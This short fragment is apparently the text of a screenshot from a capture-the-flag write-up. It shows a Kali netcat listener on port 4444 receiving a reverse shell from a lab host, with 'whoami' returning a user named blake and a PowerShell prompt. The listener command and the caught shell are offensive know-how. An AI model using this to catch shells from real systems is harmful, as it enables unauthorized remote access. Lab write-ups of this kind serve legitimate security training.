 ┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.11.16] 51229
whoami
solarlab\blake
PS C:\Users\blake\Documents\app>